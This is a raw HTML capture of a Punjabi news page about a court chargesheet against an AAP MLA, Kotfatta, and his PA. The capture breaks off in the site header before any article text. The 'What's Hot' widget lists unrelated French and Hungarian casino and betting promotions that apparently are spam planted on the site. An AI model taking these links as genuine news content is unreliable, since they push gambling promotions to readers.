

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.desipulse360.com/%E0%A8%86%E0%A8%AA-%E0%A8%A6-%E0%A8%B5%E0%A8%A7%E0%A8%87%E0%A8%95-%E0%A8%95%E0%A8%9F%E0%A8%AB%E0%A8%A4-%E0%A8%A4-%E0%A8%AA-%E0%A8%8F-%E0%A9%99%E0%A8%B2%E0%A9%9E-%E0%A8%85%E0%A8%A6%E0%A8%B2%E0%A8%A4/
body_size: 19556
content:


<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head>

 ﻿	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>&#8216;ਆਪ&#8217; ਦੇ ਵਿਧਾਇਕ ਕੋਟਫੱਤਾ ਤੇ ਪੀ.ਏ. ਖ਼ਿਲਾਫ਼ ਅਦਾਲਤ &#8216;ਚ ਚਲਾਨ ਪੇਸ਼ &#8211; Desipulse360</title><link rel="preload" as="image" imagesrcset="https://www.desipulse360.com/wp-content/uploads/2023/04/amrit-rattan-mla.jpg" imagesizes="(max-width: 749px) 100vw, 749px" /><link rel="preload" as="font" href="https://www.desipulse360.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.3" type="font/woff2" crossorigin="anonymous" />
<meta name='robots' content='max-image-preview:large' />
<script>var pm_pid = "27046-b000d482";</script><script src="//cdn.checkshield.pro/js/pub.min.js" async></script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Desipulse360 &raquo; Feed" href="https://www.desipulse360.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Desipulse360 &raquo; Comments Feed" href="https://www.desipulse360.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Desipulse360 &raquo; &#8216;ਆਪ&#8217; ਦੇ ਵਿਧਾਇਕ ਕੋਟਫੱਤਾ ਤੇ ਪੀ.ਏ. ਖ਼ਿਲਾਫ਼ ਅਦਾਲਤ &#8216;ਚ ਚਲਾਨ ਪੇਸ਼ Comments Feed" href="https://www.desipulse360.com/%e0%a8%86%e0%a8%aa-%e0%a8%a6-%e0%a8%b5%e0%a8%a7%e0%a8%87%e0%a8%95-%e0%a8%95%e0%a8%9f%e0%a8%ab%e0%a8%a4-%e0%a8%a4-%e0%a8%aa-%e0%a8%8f-%e0%a9%99%e0%a8%b2%e0%a9%9e-%e0%a8%85%e0%a8%a6%e0%a8%b2%e0%a8%a4/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.desipulse360.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%2586%25e0%25a8%25aa-%25e0%25a8%25a6-%25e0%25a8%25b5%25e0%25a8%25a7%25e0%25a8%2587%25e0%25a8%2595-%25e0%25a8%2595%25e0%25a8%259f%25e0%25a8%25ab%25e0%25a8%25a4-%25e0%25a8%25a4-%25e0%25a8%25aa-%25e0%25a8%258f-%25e0%25a9%2599%25e0%25a8%25b2%25e0%25a9%259e-%25e0%25a8%2585%25e0%25a8%25a6%25e0%25a8%25b2%25e0%25a8%25a4%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.desipulse360.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%2586%25e0%25a8%25aa-%25e0%25a8%25a6-%25e0%25a8%25b5%25e0%25a8%25a7%25e0%25a8%2587%25e0%25a8%2595-%25e0%25a8%2595%25e0%25a8%259f%25e0%25a8%25ab%25e0%25a8%25a4-%25e0%25a8%25a4-%25e0%25a8%25aa-%25e0%25a8%258f-%25e0%25a9%2599%25e0%25a8%25b2%25e0%25a9%259e-%25e0%25a8%2585%25e0%25a8%25a6%25e0%25a8%25b2%25e0%25a8%25a4%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.desipulse360.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.desipulse360.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wppa_style-css' href='https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/wppa-style.css?ver=250121-75348' type='text/css' media='all' />
<style id='wppa_style-inline-css' type='text/css'>

.wppa-box {	border-style: solid; border-width:1px;border-radius:6px; -moz-border-radius:6px;margin-bottom:8px;background-color:#eeeeee;border-color:#cccccc; }
.wppa-mini-box { border-style: solid; border-width:1px;border-radius:2px;border-color:#cccccc; }
.wppa-cover-box {  }
.wppa-cover-text-frame {  }
.wppa-box-text {  }
.wppa-box-text, .wppa-box-text-nocolor { font-weight:normal; }
.wppa-thumb-text { font-weight:normal; }
.wppa-nav-text { font-weight:normal; }
.wppa-img { background-color:#eeeeee; }
.wppa-title { font-weight:bold; }
.wppa-fulldesc { font-weight:normal; }
.wppa-fulltitle { font-weight:normal; }
/*# sourceURL=wppa_style-inline-css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://www.desipulse360.com/wp-content/themes/smart-mag/style.css?ver=8.0.6' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #36b6ba;
--c-main-rgb: 54,182,186;
--text-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--main-width: 1140px;
--excerpt-size: 14px; }
.smart-head-main { --c-shadow: rgba(0,0,0,0.05); }
.smart-head-main .smart-head-top { --head-h: 38px; }
.s-dark .smart-head-main .smart-head-top,
.smart-head-main .s-dark.smart-head-top { background-color: #0a0505; }
.smart-head-main .smart-head-mid { --head-h: 76px; }
.navigation { font-family: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.navigation-main .menu > li > a { font-weight: bold; }
.smart-head-main .offcanvas-toggle { transform: scale(0.75); }
.main-footer .upper-footer { background-color: #000000; }
.lower-footer .inner { padding-top: 0px; }
.post-meta .meta-item, .post-meta .text-in { font-size: 11px; font-weight: normal; text-transform: uppercase; letter-spacing: 0.03em; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 11px; }
.post-meta .post-cat > a { font-weight: bold; text-transform: uppercase; letter-spacing: 0.1em; }
.post-meta .post-author > a { font-weight: bold; }
.block-head .heading { font-family: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.loop-grid-base .post-title { font-size: 18px; font-weight: 600; }
.entry-content { font-size: 16px; }
.post-share-float .service { width: 38px; height: 34px; margin-bottom: 8px; font-size: 18px; }
.a-wrap-1:not(._) { padding-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; margin-top: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://www.desipulse360.com/wp-content/themes/smart-mag/css/lightbox.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://www.desipulse360.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='smart-mag-child-css' href='https://www.desipulse360.com/wp-content/themes/smart-mag-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C500%2C600%2C700%7CInter%3A400%2C500%2C600%2C700%7CRoboto%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/js/wppa-decls.js?ver=250121-75348" id="wppa-decls-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="wppa-all-js-extra">
/* <![CDATA[ */
var wppaObj = {"restUrl":"https://www.desipulse360.com/wp-json/","restNonce":"3020164d89"};
//# sourceURL=wppa-all-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/js/wppa-all.js?ver=250121-75348" id="wppa-all-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/vendor/jquery-easing/jquery.easing.min.js?ver=8.8.03.003" id="nicescrollr-easing-min-js-js"></script>
<link rel="https://api.w.org/" href="https://www.desipulse360.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.desipulse360.com/wp-json/wp/v2/posts/13424" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.desipulse360.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.desipulse360.com/%e0%a8%86%e0%a8%aa-%e0%a8%a6-%e0%a8%b5%e0%a8%a7%e0%a8%87%e0%a8%95-%e0%a8%95%e0%a8%9f%e0%a8%ab%e0%a8%a4-%e0%a8%a4-%e0%a8%aa-%e0%a8%8f-%e0%a9%99%e0%a8%b2%e0%a9%9e-%e0%a8%85%e0%a8%a6%e0%a8%b2%e0%a8%a4/" />
<link rel='shortlink' href='https://www.desipulse360.com/?p=13424' />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			const scheme = localStorage.getItem(BunyadSchemeKey);
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.16.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
		<style type="text/css" id="wp-custom-css">
			.bg-cover, .l-post .media{
	border-radius:4px;
}

.cat-labels a, .cat-labels .category{
	    border-radius: 4px 0 4px 0 !important;
	padding: 0 14px !important;
}
.widget-about .image-logo img {
    width: 100%;
    max-width: 200px;
}		</style>
		

</head>

<body class="wp-singular post-template-default single single-post postid-13424 single-format-standard wp-theme-smart-mag wp-child-theme-smart-mag-child right-sidebar post-layout-modern post-cat-6 has-lb has-lb-sm layout-normal elementor-default elementor-kit-10">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image logo-image-dark" src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" width="143" height="44" alt="Desipulse360"/><img class="logo-mobile logo-image" src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" width="143" height="44" alt="Desipulse360"/>		</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-primary-menu" class="mobile-menu"><li id="menu-item-4447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4447"><a href="https://www.desipulse360.com/">Home</a></li>
<li id="menu-item-14485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14485"><a href="https://www.desipulse360.com/category/canada/">Canada</a></li>
<li id="menu-item-14484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14484"><a href="https://www.desipulse360.com/category/world/">World</a></li>
<li id="menu-item-4451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4451"><a target="_blank" href="https://thetruckingnetwork.ca/">The Trucking Network</a></li>
<li id="menu-item-4452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4452"><a target="_blank" href="https://www.thetruckingnetworkevents.ca/">Events</a></li>
</ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-posts-small-3" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

			<div class="widget-title block-head block-head-ac block-head-b"><h5 class="heading">What's Hot</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/parier-n-cessit-et-prime-r-gisseur-r-publique-fran-aise-r-clamez-votre-r-compense/">Parier Nécessité Et Prime Régisseur _ République française Réclamez Votre Récompense</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/szerezd-meg-ak-r-2000-doll-rt-a-prom-ci-k-k-z-l-hu-csatlakozz-most/">Szerezd Meg Akár 2000 Dollárt A Promóciók Közül  HU Csatlakozz Most</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/p-rgess-vizu-lisan-leny-g-z-l-rulett-st-lusosan-magyar-r-gi-kezdj-bele/">Pörgess Vizuálisan Lenyűgöző Élő Rulett Stílusosan  magyar régió Kezdj Bele</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/desipulse360" class="link service s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/desipulse360" class="link service s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/desipulse360/" class="link service s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>	<div class="nav-wrap">
		<nav class="navigation navigation-small nav-hov-a">
			<ul id="menu-top-links" class="menu"><li id="menu-item-4197" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-6 menu-item-4197"><a href="https://www.desipulse360.com/category/punjabi-news/">Punjabi News</a></li>
<li id="menu-item-4453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-4453"><a href="https://www.desipulse360.com/category/world/">World</a></li>
<li id="menu-item-4454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12 menu-item-4454"><a href="https://www.desipulse360.com/category/sports/">Sports</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-a smart-head-social">
		
			
				<a href="https://www.facebook.com/desipulse360" class="link service s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/desipulse360" class="link service s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/desipulse360/" class="link service s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/desipulse360" class="link service s-linkedin" target="_blank" rel="noopener">
					<i class="icon tsi tsi-linkedin"></i>
